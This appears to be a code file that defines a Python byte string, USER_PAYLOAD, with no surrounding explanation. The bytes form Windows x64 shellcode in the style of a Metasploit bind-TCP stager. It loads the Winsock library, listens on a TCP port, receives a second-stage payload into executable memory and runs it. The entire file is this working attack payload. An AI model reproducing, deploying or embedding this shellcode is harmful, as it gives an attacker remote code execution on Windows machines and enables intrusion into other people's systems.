 USER_PAYLOAD = b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x1a\x0a\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
USER_PAYLOAD += b"\xff\xd5"